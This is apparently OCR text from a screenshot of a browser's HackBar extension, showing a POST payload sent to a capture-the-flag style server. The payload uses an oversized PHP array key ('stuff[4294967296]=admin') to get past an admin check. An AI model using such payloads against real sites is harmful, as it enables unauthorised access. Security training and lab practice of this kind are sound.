 my favorite num is:1
控制台 网络 元素 源代码 应用程序 网络控制台 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://111.200.241.244:49239/
Enable POST
enctype
application/x-www-form-urlencoded
Body
stuff[4294967296]=admin&stuff[1]=user&num=1